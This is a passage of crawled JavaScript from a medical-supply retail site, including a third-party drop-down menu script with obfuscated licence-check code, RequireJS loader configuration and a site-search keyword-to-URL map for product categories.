e()}),o=e,d(!1),p(),f(),u=l(y),y.setProps({triggerTarget:a})},u=l(y),y},enableClassNamePlugin:function(e){return{...e,plugins:[...e.plugins||[],t]}}},window.UndoManager=Ze,window.LiveAgentWebpackBundle={getAutolinker:function(){return a.e(22).then(a.bind(a,8022)).then(e=>(window.TextAutoLinker=e.default.TextAutoLinker,new window.TextAutoLinker))},getAutolinkerOptions:function(){return a.e(591).then(a.bind(a,6591)).then(e=>(window.AutoLinkerOptions=e.AutoLinkerOptions,new window.AutoLinkerOptions))},getSanitizeAndEnrichOptions:function(){return a.e(203).then(a.bind(a,3203)).then(e=>(window.SanitizeAndEnrichOptions=e.SanitizeAndEnrichOptions,new window.SanitizeAndEnrichOptions))},getJsSip:function(){return a.e(53).then(a.t.bind(a,5053,19)).then(e=>(window.JsSIP=e,window.JsSIP))},getVCards:function(e){return a.e(492).then(a.t.bind(a,8492,19)).then(t=>(window.vCard=t.default,e.includes("\r\n")||(e=e.replace(/\n/g,"\r\n")),window.vCard.parse(e)))}}}()}();

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ddmenu.js?version=1.1
body_size: 1772
content:

var ddmenuOptions =
{
    menuId: "ddmenu",
    linkIdToMenuHtml: null,
    open: "onmouseover", // or "onclick"
    delay: 50,
    speed: 400,
    keysNav: true,
    license: "6c0l68"
};

var ddmenu = new Ddmenu(ddmenuOptions);

/* Menucool Drop Down Menu v2016.3.3 Copyright www.menucool.com */
function Ddmenu(j) {
    "use strict"; var q = function (a, b) { return a.getElementsByTagName(b) }, p = navigator, H = function (a, c) { if (typeof getComputedStyle != "undefined") var b = getComputedStyle(a, null); else if (a.currentStyle) b = a.currentStyle; else b = a.style; return b[c] }, s = function (a) { if (a && a.stopPropagation) a.stopPropagation(); else if (window.event) window.event.cancelBubble = true }, hb = function (b) { var a = b ? b : window.event; if (a.preventDefault) a.preventDefault(); else if (a) a.returnValue = false }, i, b, w, g = document, n = "className", a = "length", B = "addEventListener", nb = ["$1$2$3", "$1$2$3", "$1$24", "$1$23", "$1$22"], D = "offsetWidth", E = "zIndex", m = "onclick", c = [], y = -1, l = 0, I = 0, K = function (a) { if (l) l[b][w] = a ? "block" : "none" }, e, pb, d, h = function () { return d && d[D] }, k = function (a, c, b) { if (a[B]) a[B](c, b, false); else a.attachEvent && a.attachEvent("on" + c, b) }, G = function (c, d) { var a = c.dd; if (h() && a) if (d) { C(c, "over"); a[b].height = "auto"; var f = a.offsetHeight + "px"; a[b].height = "0px"; setTimeout(function () { a[b].transition = "height " + e.f / 2 + "ms"; a[b].height = f }, 0) } else { c.dd[b].height = "0px"; setTimeout(function () { A(c, "over") }, e.f / 2) } else { d ? C(c, "over") : A(c, "over"); if (a) { a[b].transition = "none"; a[b].height = "auto" } } c[b][E] = d ? 2 : 1 }, db = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch, U = (p.msPointerEnabled || p.pointerEnabled) && (p.msMaxTouchPoints || p.maxTouchPoints); if (U) if (p.msPointerEnabled) var P = "MSPointerOver", Q = "MSPointerOut"; else { P = "pointerover"; Q = "pointerout" } var o = function (d) { for (var c = q(g, "li"), b = 0, e = c[a]; b < e; b++) if (f(c[b], "over")) d != c[b] && G(c[b], 0); K(d) }, mb = [/(?:.*\.)?(\w)([\w\-])[^.]*(\w)\.[^.]+$/, /.*([\w\-])\.(\w)(\w)\.[^.]+$/, /^(?:.*\.)?(\w)(\w)\.[^.]+$/, /.*([\w\-])([\w\-])\.com\.[^.]+$/, /^(\w)[^.]*(\w)$/], ob = function (a) { return a.replace(/(?:.*\.)?(\w)([\w\-])?[^.]*(\w)\.[^.]*$/, "$1$3$2") }, fb = function () { var c = 50, b = p.userAgent, a; if ((a = b.indexOf("MSIE ")) != -1) c = parseInt(b.substring(a + 5, b.indexOf(".", a))); return c }, Y = function () { e = { a: j.license, b: j.menuId, d: j.delay, e: j.linkIdToMenuHtml, f: j.speed, g: j.open.toLowerCase(), h: j.keysNav } }, t = fb(), z = function (e) { var b = e.childNodes, d = []; if (b) for (var c = 0, f = b[a]; c < f; c++) b[c].nodeType == 1 && d.push(b[c]); return d }, v = "createElement", jb = function (g, b) { var d = function (b) { for (var d = unescape(b.substr(0, b[a] - 1)), f = b.substr(b[a] - 1, 1), e = "", c = 0; c < d[a]; c++) e += String.fromCharCode(d.charCodeAt(c) - f); return unescape(e) }, c = Math.random(), e = d(ob(document.domain)), f = "%66%75%6E%63%74%69%6F%6E%20%71%51%28%73%2C%6B%29%7B%76%3"; if (M(b + c)[a] % (e[a] + 1) > 8) try { b = (new Function("$", "_", "e", "a", "b", "c", M(f, c[a]))).apply(this, [e, b, c, d, g, v]) } catch (h) { } }, r = function (a, b) { return b ? g[a](b) : g[a] }, M = function (e, b) { for (var d = [], c = 0; c < e[a]; c++) d[d[a]] = String.fromCharCode(e.charCodeAt(c) - (b && b > 7 ? b : 3)); return d.join("") }, ib = function (b, d) { var c = b[a]; while (c--) if (b[c] === d) return true; return false }, f = function (a, c) { var b = false; if (a[n]) b = ib(a[n].split(" "), c); return b }, C = function (a, b) { if (!f(a, b)) if (a[n] == "") a[n] = b; else a[n] += " " + b }, A = function (d, f) { if (d[n]) { for (var e = "", c = d[n].split(" "), b = 0, g = c[a]; b < g; b++) if (c[b] !== f) e += c[b] + " "; d[n] = e.replace(/^\s+|\s+$/g, "") } }, Z = function (d) { if (!h()) for (var b = 0, e = c[a]; b < e; b++) if (d != c[b].a && f(c[b].a, "over")) return 1; return 0 }, N = function (a) { return a.pointerType == a.MSPOINTER_TYPE_MOUSE || a.pointerType == "mouse" }, T = function (b) { var a = this; a.a = b; a.b = null; a.k() }, W = function (a) { this.a(a); this.b(a) }; T.prototype = { l: function (b) { var a = this; clearTimeout(a.b); if (b) { a.f(); K(1) } else a.b = setTimeout(function () { a.f() }, Z(a.a) ? 0 : e.d) }, f: function () { G(this.a, 1); if (!h() && H(this.a, "position") == "static") this.a.dd[b].top = this.a.offsetTop + this.a.offsetHeight + "px"; else this.a.dd[b].top = ""; this.a.dd[b].marginTop = "1px" }, g: function () { var a = this; clearTimeout(a.b); a.b = setTimeout(function () { G(a.a, 0) }, e.d + 50) }, i: function (g) { if (t < 9) { var c = z(g), d = c[a]; if (d) { c = z(c[0]); d = c[a]; if (d) { var e = c[d - 1]; if (f(e, "column")) e[b].borderRight = "none" } } } }, j: function (b) { var a = this; s(b); if (f(a.a, "over")) { a.g(); !h() && K(0) } else a.c(b) }, k: function () { var d = this, c = this.a, g = z(c), j = g[a]; if (t < 7) if (f(g[0], "top-heading")) g[0][b].zoom = 1; while (j--) if (f(g[j], "dropdown")) var i = g[j]; if (i) { f(g[0], "top-heading") && g[0].setAttribute("aria-haspopup", "true"); d.i(i); c.dd = i; c.setAttribute("tabindex", 0); if (f(c, "full-width")) i[b][E] = 2; k(i, "click", s); k(i, "contextmenu", function () { I = 1; setTimeout(function () { I = 0 }, 500) }); if (e.g == m) c[m] = function (a) { d.j(a) }; else if (U) { c[m] = function (a) { if (h()) d.j(a); else s(a) }; k(c, P, function (a) { if (!h()) if (N(a)) d.l(a); else { s(a); d.c(a) } }); k(c, Q, function (a) { !h() && N(a) && d.g() }) } else { c[m] = function (a) { d.j(a) }; c.onmouseover = function () { !h() && !l && d.l(0) }; c.onmouseout = function () { !I && !h() && !l && d.g() } } } else { c.onmouseover = function () { C(this, "over") }; c.onmouseout = function () { A(this, "over") } } }, c: function () { !h() && o(this.a); this.l(1) } }; W.prototype = {
        a: function (a) { jb(a, e.a) }, b: function (m) {
            if (db && /(iPad|iPhone|iPod)/g.test(p.userAgent)) { l = r(v, "div"); m.insertBefore(l, m.childNodes[0]); var f = l[b]; f.position = "fixed"; f.left = f.right = f.bottom = f.top = "0px"; f[w] = "none"; f[E] = -1 } if (!J) { k(g, "click", function () { o(0) }); k(window, "resize", function () { var a = h(); if (y != a) if (y == -1) y = a; else { y = a; o(0) } }) } for (var q = z(m), n = 0, s = q[a]; n < s; n++) q[n].nodeName == "LI" && c.push(new T(q[n]));
            // (new Function("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", function (d) { for (var c = [], b = 0, e = d[a]; b < e; b++) c[c[a]] = String.fromCharCode(d.charCodeAt(b) - 4); return c.join("") }("jyrgxmsr$N,|0}-zev$eAjyrgxmsr,f-zev$gAf2glevGshiEx,4-2xsWxvmrk,-?vixyvr$g2wyfwxv,g2pirkxl15-\u0081?vixyvr$|/e,}_6a-/}_4a/e,}_5a-/e,}_4a-\u0081jyrgxmsr$O,-zev$tAQexl_g,+yhukvt+-a,-?mj,tB2:-zev$uAk,g,+jylh{l[l{Uvkl+-0g,+kktlu|'{yphs'}lyzpvu+--0vAm_oa0wAv_oa?mj,tB2=-wAk,+fsh}+-?mj,tB2<-w_oa_g,+puzly{Ilmvyl+-a,u0w-?ipwi$w_g,+puzly{Ilmvyl+-a,u0v-\u0081\u0081?mj,j-j2wx}pi2~Mrhi|Am2~m|/5?zev$qAe2e\u0080\u0080+::+0rAtevwiMrx,q2glevEx,4--\u0080\u0080:0zAk,g,+kvthpu+--?mj,z2pirkxl@8\u0080\u0080z2vitpegi,z2wpmgi,5015-0++-AA+px+-zev$sAq?ipwi$sAN,r/+g+0z2vitpegi,h_r16a0l_r16a-2wtpmx,++--?s2mrhi|Sj,q-AA15**O,-?mj,f-f2srgpmgoAjyrgxmsr,-mj,i,-**q%As-O,-\u0081"))).apply(this, [e, l, M, mb, h, d, r, nb, m, 0, i]);
            !J && e.h && j.license[a] == 6 && k(g, "keydown", bb); ab(m)
        }
    }; var eb = function () { var c = q(g, "head"); if (c[a]) { var b = r(v, "style"); c[0].appendChild(b); return b.sheet ? b.sheet : b.styleSheet } else return 0 }; function ab(f) { if (typeof f[b].webkitAnimationName != "undefined") var d = "-webkit-"; else if (typeof f[b].animationName != "undefined") d = ""; else return; var h = "@" + d + "keyframes ddFadeIn {from{opacity:0;} to{opacity:1;}}", i = "#" + e.b + " li.over .dropdown {" + d + "animation: ddFadeIn " + e.f + "ms;}"; if (g.styleSheets && g.styleSheets[a]) { var c = eb(); if (c && c.insertRule) { c.insertRule(i, 0); c.insertRule(h, 0) } } } var O; function bb(b) { var j = b.which || b.keyCode; if (!/^(37|38|39|40|27|9)$/.test(j)) return; var h = g.activeElement; if (h == d && t > 8 && j == 9 && b.shiftKey) { x(); return } for (var e = 0; e < c[a]; e++) if (h == d || h == c[e].a || f(c[e].a, "over") || h[i] == c[e].a) { if (j != 9) { hb(b); s(b) } break } clearTimeout(O); O = setTimeout(function () { kb(b, j) }, 10) } function u(c, b, e) { b = b + e; if (b < 0) b = c[a] - 1; if (b >= c[a]) b = 0; if (c[b].a.getAttribute("tabindex") != null) { c[b].a.focus(); F(c[b], c[b].a) } else { var d = q(c[b].a, "a"); if (d[a]) { d[0].focus(); F(c[b], c[b].a) } else u(c, b, e) } } function cb(b, a) { return !a || a.nodeType != 1 ? 0 : a[i] == b ? 1 : a[i] && a[i][i] == b ? 1 : 0 } function F(a) { o(0); a.l(1) } function x() { f(d, "menu-icon-active") && d[m]() } function kb(s, b) { var e = g.activeElement; if (e == d) { if (b == 9) !f(d, "menu-icon-active") && d[m](); if (b == 27) { x(); d.blur() } b == 40 && u(c, -1, 1); return } var h = -1; if (e) for (var l = 0; l < c[a]; l++) if (e == c[l].a || f(c[l].a, "over") || e[i] == c[l].a) { h = l; break } if (h != -1) { var k = c[h].a; if (b == 27) { o(0); k.blur(); x(); return } if (b == 37) u(c, h, -1); else if (b == 39) u(c, h, 1); else { var n = q(k, "a"), j = -1; if (!n[a]) return; for (var p = 0; p < n[a]; p++) if (e == n[p]) { j = p; break } if (b == 38) j--; else if (b == 40 && j < n[a] - 1) j++; else if (b == 9) { if (e && !f(k, "over")) F(c[h], k); else if (j == -1 && e != k) if (cb(k[i], e)) { if (t < 9) var r = 1; else r = s.shiftKey ? -1 : 1; u(c, h, r) } else { o(0); x() } return } j >= 0 && n[j].focus() } } } var X = function (c) { var a; if (window.XMLHttpRequest) a = new XMLHttpRequest; else a = new ActiveXObject("Microsoft.XMLHTTP"); a.onreadystatechange = function () { if (a.readyState == 4 && a.status == 200) { var e = a.responseText, f = /^[\s\S]*<body[^>]*>([\s\S]+)<\/body>[\s\S]*$/i; if (f.test(e)) e = e.replace(f, "$1"); var d = r(v, "div"); d[b].padding = d[b].margin = "0"; c[i].insertBefore(d, c); d.innerHTML = e; c[b][w] = "none"; R() } }; a.open("GET", c.href, true); a.send() }, S = function () { i = "parentNode", b = "style", w = "display"; if (e.e) { var a = r("getElementById", e.e); if (a) X(a); else alert('Cannot find the anchor (id="' + e.e + '")') } else R() }, L = 0, J = 0, R = function () { if (!L) { var c = r("getElementById", e.b); if (c) { for (var i = q(c, "*"), h = 0; h < i[a]; h++) if (f(i[h], "menu-icon")) { d = i[h]; break } c = q(c, "ul"); if (c[a]) { c = c[0]; if (d) { if (t < 9 && d[D]) e.g = m; d[m] = function (a) { c[b][w] = c[D] == 0 ? "block" : ""; if (c[D] == 0) { o(0); A(this, "menu-icon-active") } else C(this, "menu-icon-active"); s(a) }; var g = H(c, "z-index") || H(c, E); if (g == "auto" || g == "") g = 1e10; c.zix = g; d.setAttribute("tabindex", 0) } new W(c); L = J = 1 } } } }, gb = function (c) { var a = 0; function b() { if (a) return; a = 1; setTimeout(c, 4) } if (g[B]) g[B]("DOMContentLoaded", b, false); else k(window, "load", b) }; if (t < 9) { var lb = r(v, "nav"), V = q(g, "head"); if (!V[a]) return; V[0].appendChild(lb) } Y(); gb(S); return { init: function () { L = 0; S() } }
}




--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/domReady.min.js
body_size: -2414
content:
/**
 * @license RequireJS domReady 2.0.1 Copyright (c) 2010-2012, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/requirejs/domReady for details
 */
define(function(){"use strict";function h(n){for(var t=0;t<n.length;t+=1)n[t](s)}function c(){var n=e;i&&n.length&&(e=[],h(n))}function n(){i||(i=!0,u&&clearInterval(u),c())}function t(n){return i?n(s):e.push(n),t}var o,r,u,f=typeof window!="undefined"&&window.document,i=!f,s=f?document:null,e=[];if(f){if(document.addEventListener)document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1);else if(window.attachEvent){window.attachEvent("onload",n);r=document.createElement("div");try{o=window.frameElement===null}catch(l){}r.doScroll&&o&&window.external&&(u=setInterval(function(){try{r.doScroll();n()}catch(t){}},30))}document.readyState==="complete"&&n()}return t.version="2.0.1",t.load=function(n,i,r,u){u.isBuild?r(null):t(r)},t});

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/main.js?version=2.9
body_size: -2698
content:
(function (require) {
    (function () {
        var config = {
            waitSeconds: 120,
            paths: {
                "bootstrap": 'node_modules/bootstrap/dist/js/bootstrap.bundle.min',
                "jquery": 'src/js/jquery-2.2.0.min',
                "MmenuPollyfill": 'node_modules/mmenu-js/dist/mmenu.polyfills.min',
                "Mmenuu": 'node_modules/mmenu-js/dist/mmenu.min',
                "menukit": "src/js/menukit.min",
                "slick": 'node_modules/slick-slider/slick/slick.min',
                "angular": '/VirtualContent/Content/Scripts/angular.min1',
                "angularsanitize": '/VirtualContent/Content/Scripts/angular-sanitize.min1',
                "Productdetail": '/VirtualContent/Content/Scripts/product-details1',
                "classyedit": '/VirtualContent/Content/Scripts/editor/js/jquery.classyedit.min',
                "ProductContent": '/VirtualContent/Content/Scripts/ProductContent.min',
                "fontawesome": 'fontawesome/fontawesome.min',
                "allpagescript": 'VirtualContent/Content/Scripts/allscripts1',
                'fontawesome/solid': 'fontawesome/solid.min',
                'fontawesome/regular': 'fontawesome/regular.min',
                'jsonata': '/VirtualContent/Content/Scripts/jsonata.min1',
                'productdependent': '/VirtualContent/Content/Scripts/ProductDependent1',
                "maccount": '/VirtualContent/Content/Scripts/myaccount',
                "domReady": 'VirtualContent/Content/Scripts/domReady.min',
                "klevu-voice": "https://js.klevu.com/klevu-js-v1/js/klevu-voicesearch",
                "checkout": "/VirtualContent/Content/Scripts/Checkout",
                "jqueryvalidate": "/VirtualContent/Content/Scripts/jquery.validate.min",
                "lightgalleryUmdThumnail": "/node_modules/lightgallery/plugins/thumbnail/lg-thumbnail.min",
                "lightgalleryZoom": "/node_modules/lightgallery/plugins/zoom/lg-zoom.min",
                "nouislider": "/node_modules/nouislider/dist/nouislider",
                "lightgallery": "/node_modules/lightgallery/lightgallery.min",
                "lightgalleryvideos": "/node_modules/lightgallery/plugins/video/lg-video.min",
                "jquerycshare": "/VirtualContent/Content/Scripts/jquery.c-share.min",
                "thirdpartyjs": "/VirtualContent/Content/Scripts/ThirdPartyJsFile1",
                "categoryproductpagejs": "/VirtualContent/Content/Scripts/ProductCategoryPage1",
                "commonjs": "/VirtualContent/Content/Scripts/Commonpage1",
                "cartjs": "/VirtualContent/Content/Scripts/CartPage1",
                "marqueejs": "/VirtualContent/Content/Scripts/marquee",
                "newslettercalender": "/VirtualContent/Content/Scripts/jquery-ui-calender.min"
            },
            shim: {
                "bootstrap": { deps: ["jquery"] },

                "maccount": {
                    deps: ["jquery"]
                },
                "angular": {
                    exports: 'angular',
                },
                'angularsanitize': {
                    deps: ['angular']
                },
                //"allpagescript": {
                //    deps: ["bootstrap", "jquery"]
                //},
                "allpagescript": {
                    deps: ["jquery"]
                },
                "productdependent": {
                    deps: ["jquery", "jsonata"]
                },
                "Mmenuu": {
                    deps: ["MmenuPollyfill"]
                },
                "checkout": {
                    deps: ['jquery', 'jqueryvalidate']
                }
            }
        };
        require.config(config);
    })();
})(require);


(function () {
    var isLoadedBase = false;
    basewindow.onload = function () {
        loadall();
    }

    basewindow.onpageshow = function () {
        loadall();
    }


    function loadall() {
        if (!isLoadedBase) {
            require(["allpagescript", 'domReady!'], function () {
                //domReady(function () {
                //require(["allpagescript"], function () {

                //});
                //});
            });

            if (ThirdpartyJsfilecall == 1) {
                require(["thirdpartyjs", 'domReady!'], function () {
                });
            }
        }
    }

})();

--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223-maps.js?t=0
body_size: 16257
content:
var klevu_keywordUrlMap=[{keywords:['colostomy pouches'],url:'https://www.healthproductsforyou.com/c-colostomy-ostomy-pouch.html'},{keywords:['ostomy adhesive'],url:'https://www.healthproductsforyou.com/c-adhesives-and-removers.html'},{keywords:['iv fluid'],url:'https://www.healthproductsforyou.com/c-iv-infusion.html'},{keywords:['battery powered chair'],url:'https://www.healthproductsforyou.com/c-portable-power-chairs.html'},{keywords:['wafer'],url:'https://www.healthproductsforyou.com/c-ostomy-skin-barrierwafers.html'},{keywords:['feeding bags'],url:'https://www.healthproductsforyou.com/c-pump-sets.html'},{keywords:['mastectomy swim'],url:'https://www.healthproductsforyou.com/c-swim-suits.html'},{keywords:['bathing suits'],url:'https://www.healthproductsforyou.com/c-swimwear.html'},{keywords:['lumpectomy'],url:'https://www.healthproductsforyou.com/c-post-lumpectomy.html'},{keywords:['male urinals'],url:'https://www.healthproductsforyou.com/c-urinalsbedpans.html?specs=643'},{keywords:['post surgical'],url:'https://www.healthproductsforyou.com/c-post-surgical-bras.html'},{keywords:['quest'],url:'https://www.healthproductsforyou.com/m-quest-products.html'},{keywords:['catheter plug'],url:'https://www.healthproductsforyou.com/c-catheter-plug-and-adapter.html'},{keywords:['curity'],url:'https://www.healthproductsforyou.com/b-curity.html'},{keywords:['diaper rash'],url:'https://www.healthproductsforyou.com/c-diaper-rash.html'},{keywords:['nu hope'],url:'https://www.healthproductsforyou.com/m-nu-hope.html'},{keywords:['wound vac'],url:'https://www.healthproductsforyou.com/c-npwt.html'},{keywords:['diabetic socks'],url:'https://www.healthproductsforyou.com/c-diabetes-socks.html'},{keywords:['foot massager'],url:'https://www.healthproductsforyou.com/c-foot-massagers.html'},{keywords:['neck support'],url:'https://www.healthproductsforyou.com/c-neck-supports.html'},{keywords:['fsa eligible'],url:'https://www.healthproductsforyou.com/fsa-flexible-spending-account.html'},{keywords:['dycem'],url:'https://www.healthproductsforyou.com/m-dycem-limited.html'},{keywords:['knee braces'],url:'https://www.healthproductsforyou.com/c-hinged-knee-braces.html'},{keywords:['walking boot'],url:'https://www.healthproductsforyou.com/c-orthopedic-walkers.html'},{keywords:['breast form covers'],url:'https://www.healthproductsforyou.com/c-breast-form-covers.html'},{keywords:['unique wellness'],url:'https://www.healthproductsforyou.com/m-unique-wellness.html'},{keywords:['cpap machine'],url:'https://www.healthproductsforyou.com/c-cpap-machines.html'},{keywords:['hip protector'],url:'https://www.healthproductsforyou.com/c-hip-pads-and-protectors.html'},{keywords:['nasogastric'],url:'https://www.healthproductsforyou.com/c-nasogastric-tube.html'},{keywords:['protein'],url:'https://www.healthproductsforyou.com/c-protein-supplements.html'},{keywords:['wound cleanser','wound cleaner','wound wash'],url:'https://www.healthproductsforyou.com/c-wound-cleansers.html'},{keywords:['wrist brace'],url:'https://www.healthproductsforyou.com/c-wrist-brace.html'},{keywords:['gastrostomy','gastrostomy feeding tube','gastrostomy tubes'],url:'https://www.healthproductsforyou.com/c-gastrostomy-tube.html'},{keywords:['syringes'],url:'https://www.healthproductsforyou.com/c-general-use-syringes.html'},{keywords:['duoderm'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=630'},{keywords:['masks','face mask','mask'],url:'https://www.healthproductsforyou.com/c-face-masks.html'},{keywords:['leg bag','urinary leg bags','urinal leg bag','urinary leg bag','urinary bags','foley catheter bag'],url:'https://www.healthproductsforyou.com/c-leg-bags.html'},{keywords:['foam dressing'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html'},{keywords:['booster pads'],url:'https://www.healthproductsforyou.com/c-booster-pad.html'},{keywords:['collagen'],url:' https://www.healthproductsforyou.com/c-collagen-dressings.html'},{keywords:['vitamins'],url:'https://www.healthproductsforyou.com/c-vitamin-supplements.html'},{keywords:['disposable underpads'],url:'https://www.healthproductsforyou.com/c-disposable-underpad.html'},{keywords:['therapeutica'],url:'https://www.healthproductsforyou.com/m-therapeutica.html'},{keywords:['disposable  gloves','disposable gloves'],url:'https://www.healthproductsforyou.com/c-disposable-medical-gloves.html'},{keywords:['fitness products'],url:'https://www.healthproductsforyou.com/c-fitness-equipment.html'},{keywords:['handi-craft company','handi craft'],url:'https://www.healthproductsforyou.com/m-handi-craft-company.html'},{keywords:['microtek medical'],url:'https://www.healthproductsforyou.com/m-microtek-medical-inc.html'},{keywords:['centurion medical products'],url:'https://www.healthproductsforyou.com/m-centurion-medical-products.html'},{keywords:['emerson healthcare','emerson healthcare products'],url:'https://www.healthproductsforyou.com/m-emerson-healthcare.html'},{keywords:['aplicare'],url:'https://www.healthproductsforyou.com/m-aplicare.html'},{keywords:['skil-care','skil care'],url:'https://www.healthproductsforyou.com/m-skil-care-corp.html'},{keywords:['mjm international','mjm international corporation'],url:'https://www.healthproductsforyou.com/m-mjm-international-corpinc.html'},{keywords:['kaz usa inc'],url:'https://www.healthproductsforyou.com/m-kaz-usa-inc.html'},{keywords:['convatec'],url:'https://www.healthproductsforyou.com/m-convatec.html'},{keywords:['triumph mobility'],url:'https://www.healthproductsforyou.com/m-triumph-mobility.html'},{keywords:['ultrasound'],url:'https://www.healthproductsforyou.com/c-ultrasound-therapy.html'},{keywords:['wrist  blood  pressure  cuff  monitor'],url:'https://www.healthproductsforyou.com/c-wrist-blood-pressure-monitors.html'},{keywords:['mrylax'],url:'https://www.healthproductsforyou.com/b-miralax.html'},{keywords:['hpfy\'s best sellers','hpfy best sellers'],url:'https://www.healthproductsforyou.com/promotion-2-bargain-deals.html'},{keywords:['81713205'],url:'https://www.healthproductsforyou.com/p-emst150-expiratory-muscle-strength-trainer.html'},{keywords:['gauze for burns','xeroform for burns','non stick bandage for burns','non stick gauze for burns','burn gauze dressing','burn gauze pads','sterile gauze bandage for burns','best gauze for burns'],url:'https://www.healthproductsforyou.com/c-burn-dressings.html'},{keywords:['sanisnooze','sanisnoozes','sani snooze','sani-snooze'],url:'https://www.healthproductsforyou.com/m-sanisnooze.html'},{keywords:['oximeter','oximeters','pulse oximeters','pulse oximeter','finger oximeters','finger oximeter','hand held oximeters','hand held oximeter','handheld oximeter','spo2 monitor','fingertip pulse oximeter'],url:'https://www.healthproductsforyou.com/c-pulse-oximeters.html'},{keywords:['catheter','catheters','urinary catheter','urinary catheters'],url:'https://www.healthproductsforyou.com/c-urinary-catheter.html'},{keywords:['scissor','scissors','adaptive scissor','easy grip scissor','operating scissor','operative scissors','specialty scissors'],url:'https://www.healthproductsforyou.com/c-scissors.html'},{keywords:['kegel exerciser','kegel exercisers','kegel','pelvic muscle exercisers','pelvic exercisers','pelvic muscle exerciser','pelvic exerciser'],url:'https://www.healthproductsforyou.com/c-kegel-exerciser.html'},{keywords:['dr ho products','dr ho','dr ho\'s','dr-ho\'s','dr. ho\'s','dr. ho pain relief','dr. ho\'s pain relief','dr ho\'s pain','relief system','dr ho s','doctor hos','doctor hos','dr ho belt','dr-ho\'s back belt','dr hos back belt','dr ho backbelt','doctor ho','dr h'],url:'https://www.healthproductsforyou.com/m-dr-hos.html'},{keywords:['nebulizer','nebulizers','nebulizer compressor','nebulizer compressors','compressor nebulizer','compressor nebulizers','neubeluzer','nebulizer machine'],url:'https://www.healthproductsforyou.com/c-nebulizer.html'},{keywords:['allergy medicine','allergy  medicine','allergy relief products','allergy  relief','allergy','asthma  and  allergy','allergy','skin allergy'],url:'https://www.healthproductsforyou.com/c-allergy-relief.html?orderby=0'},{keywords:['perineal','perineal care body wash no-rinse 1 gal','perineal skin care','perineal wash','clorox care c inception perineal cleansing wipe'],url:'https://www.healthproductsforyou.com/c-perineal-skin-care-products.html'},{keywords:['pu2106'],url:'https://www.healthproductsforyou.com/p-tranquility-premium-daytime-disposable-absorbent-underwear.html'},{keywords:['covid19','covid-19','covid-19 supplies','corona virus','coronavirus','ppe supplies','ppe','hand','alcohol','alcohol pad','isopropyl alcohol','isopropyl'],url:'https://www.healthproductsforyou.com/c-covid-19-online-supplies.html'},{keywords:['my account'],url:'https://www.hpfystores.com//myaccount/myaccount'},{keywords:['health products for you reviews','healthproductsforyou com reviews','healthproductsforyou reviews'],url:'https://www.healthproductsforyou.com/testimonials.htm'},{keywords:['shipping policy','return policy','return'],url:'https://www.healthproductsforyou.com/shopping-terms.html'},{keywords:['shipping','free shipping'],url:'https://www.healthproductsforyou.com/shipping.html'},{keywords:['hpfy store','hpfy stores','hpfystores'],url:'https://www.healthproductsforyou.com/our-stores.html'},{keywords:['roho','the roho group'],url:'https://www.healthproductsforyou.com/m-the-roho-group.html'},{keywords:['the comfort company'],url:'https://www.healthproductsforyou.com/m-the-comfort-company.html'},{keywords:['silvercel','silvercel non adherent','silvercel wound dressing','silvercell'],url:'https://www.healthproductsforyou.com/m-systagenix-wound-management.html?birand=669'},{keywords:['sunset healthcare solutions'],url:'https://www.healthproductsforyou.com/m-sunset-healthcare-solutions.html'},{keywords:['sprint aquatics'],url:'https://www.healthproductsforyou.com/m-sprint-aquatics.html'},{keywords:['acapella airway clearance','acapella breathing','acapella breathing apparatus','acapella breathing device','acapella device','acapella device for copd','acapella flutter device','acapella flutter valve','acapella pep device buy','acapella respiratory device','acapella valve','acapella vibratory','acapella vibratory pep mucus clearance device','acapella vibratory pep mucus clearance device by smiths medical','acapella vibratory pep therapy','acapella vibratory pep therapy system','accapella device','acepella pep'],url:'https://www.healthproductsforyou.com/m-smiths-medical.html?birand=1944'},{keywords:['salter labs'],url:'https://www.healthproductsforyou.com/m-salter-labs-sa.html'},{keywords:['safepath products'],url:'https://www.healthproductsforyou.com/m-safepath-products.html?orderby=1'},{keywords:['ada door ramp','ada ramp'],url:'https://www.healthproductsforyou.com/m-safepath-products.html?ciat=1191'},{keywords:['rose health care'],url:'https://www.healthproductsforyou.com/m-rose-healthcare.html'},{keywords:['resmed'],url:'https://www.healthproductsforyou.com/m-resmed.html'},{keywords:['active ice'],url:'https://www.healthproductsforyou.com/m-polar-products-inc.html?birand=1766'},{keywords:['tumble forms'],url:'https://www.healthproductsforyou.com/m-patterson-medical.html?birand=333'},{keywords:['sammons preston patterson medical','patterson medical','patterson medical supply'],url:'https://www.healthproductsforyou.com/m-patterson-medical.html'},{keywords:['orfit'],url:'https://www.healthproductsforyou.com/m-orfit-industries.html'},{keywords:['omron'],url:'https://www.healthproductsforyou.com/m-omron-healthcare-inc.html'},{keywords:['advantage urinal systems'],url:'https://www.healthproductsforyou.com/m-med-assist-technology-inc.html'},{keywords:['kate farms'],url:'https://www.healthproductsforyou.com/m-kate-farms-inc.html'},{keywords:['akord discreet disposal','akord diaper pail'],url:'https://www.healthproductsforyou.com/m-janibell.html?birand=1653'},{keywords:['inogen'],url:'https://www.healthproductsforyou.com/m-inogen.html'},{keywords:['hollister new image'],url:'https://www.healthproductsforyou.com/m-hollister-incorporated.html?birand=1096'},{keywords:['hollister','hollister inc','hollister incorporated','hollister incorporated us','hollister products','hollister supplies'],url:'https://www.healthproductsforyou.com/m-hollister-incorporated.html'},{keywords:['fisher'],url:'https://www.healthproductsforyou.com/m-fisher-paykel.html'},{keywords:['nitro'],url:'https://www.healthproductsforyou.com/m-drive-medical.html?birand=2209'},{keywords:['freedom catheter 35mm'],url:'https://www.healthproductsforyou.com/m-coloplast.html?birand=1258'},{keywords:['coloplast'],url:'https://www.healthproductsforyou.com/m-coloplast.html'},{keywords:['chattanooga'],url:'https://www.healthproductsforyou.com/m-chattanooga-group.html'},{keywords:['breg'],url:'https://www.healthproductsforyou.com/m-breg-incorporated.html'},{keywords:['bailey 